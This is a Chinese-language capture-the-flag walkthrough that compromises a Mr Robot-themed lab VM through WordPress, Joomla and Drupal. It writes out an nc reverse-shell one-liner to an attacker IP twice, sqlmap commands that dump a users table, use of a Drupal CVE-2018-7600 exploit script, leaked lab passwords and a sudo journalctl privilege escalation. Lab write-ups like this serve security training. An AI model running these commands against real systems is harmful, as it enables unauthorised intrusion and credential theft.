环境准备

靶机链接:百度网盘 请输入提取码

提取码:i3j0

虚拟机网络链接模式:桥接模式

攻击机系统:kali linux 2022.03

信息收集

1.查看靶机ip地址

2.探测目标靶机开放端口和服务情况。

nmap -p- -sV -A 192.168.1.108

漏洞利用

(1)wordpress

1.fsociety.web域名添加到/etc/hosts下,正常访问5000端口的wordpress网站

进入wp-login目录,是一个执行命令的界面

2.直接进行反弹shell

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.107 4444 >/tmp/f

(2)joomla

1.利用joomscan 扫描攻击,对joomla进行漏洞探测

joomscan -u http://fsociety.web:8081/ -e

2.发现其版本是3.4.3,找到脚本进行漏洞利用

searchsploit joomla 3.4.3

3.查看脚本代码,发现sql注入漏洞

http://fsociety.web:8081/index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=75&type_id=1&list[select]

2.用sqlmap进行爆破数据库

sqlmap -u "http://fsociety.web:8081/index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=75&type_id=1&list[select]=* " --dbs --batch

使用 sqlmap 尝试注入,注意点用*号代替

3.爆破表名

sqlmap -u "http://fsociety.web:8081/index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=75&type_id=1&list[select]=* " -D "joomla_db" --tables --batch

4.爆列

sqlmap -u "http://fsociety.web:8081/index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=75&type_id=1&list[select]=* " -D "joomla_db" -T "hs23w_users" --columns --batch

5.爆字段

sqlmap -u "http://fsociety.web:8081/index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=75&type_id=1&list[select]=* " -D "joomla_db" -T "hs23w_users" -C "username,password,name,email" --dump --batch

6. 虽然密码加密,但是 email 列有一个看起来像密码

账户:elliot

密码:5T3e!_M0un7i@N

(3)drupal

1.访问网页看到是drupal7 ,进行谷歌查看exp

2.找到cve-2018-7600,查看利用方法

3.执行脚本,执行的id

./drupa7-CVE-2018-7600.py http://192.168.1.108:9001/

4.用-c参数,命令执行ls

./drupa7-CVE-2018-7600.py http://192.168.1.108:9001/ -c 'ls'

5.直接进行反弹shell操作

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.107 4444 >/tmp/f



权限提升

1.用python反弹一个交互式shell

python3 -c "import pty;pty.spawn('/bin/bash')"

2.上传检查脚本,linpeas.sh(github里有)给执行权限,运行后找到用户名和密码。

tyrell

mR_R0bo7_i5_R3@!_

3.sudo -l 查找sudo权限的文件

(root) NOPASSWD: /bin/journalctl

直接执行,提权成功!!!